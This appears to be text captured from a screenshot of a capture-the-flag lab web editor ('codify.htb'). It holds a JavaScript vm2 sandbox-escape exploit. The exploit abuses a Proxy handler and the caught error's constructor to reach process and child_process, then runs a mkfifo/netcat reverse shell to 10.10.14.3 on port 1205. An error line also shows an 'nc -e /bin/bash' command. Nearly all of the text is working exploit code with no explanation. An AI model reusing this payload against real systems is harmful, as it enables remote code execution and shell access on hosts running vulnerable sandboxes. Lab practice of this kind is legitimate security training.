 No seguro
codify.htb/editor
10
Codify
About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i
2>&1|nc 10.10.14.3 1205 >/tmp/f');
}
`
console.log(vm.run(code));
Error: Command failed: nc -e /bin/bash 10.10.14.3 1205